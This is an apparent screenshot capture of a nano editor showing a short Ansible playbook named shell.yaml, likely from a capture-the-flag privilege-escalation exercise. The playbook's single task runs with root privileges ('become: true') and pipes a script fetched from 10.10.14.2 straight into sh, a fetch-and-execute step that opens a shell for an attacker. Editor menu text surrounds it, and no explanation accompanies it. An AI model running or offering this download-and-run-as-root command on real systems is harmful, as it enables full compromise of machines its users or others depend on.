 GNU nano 2.9.8 shell.yaml
---
- hosts: localhost
  become: true
  tasks:
  - name: Run a command that uses non-posix shell-isms (in this example /bin/sh$
    ansible.builtin.shell: curl http://10.10.14.2/shell.sh |sh
    args:
      executable: /bin/bash
[ Read 8 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line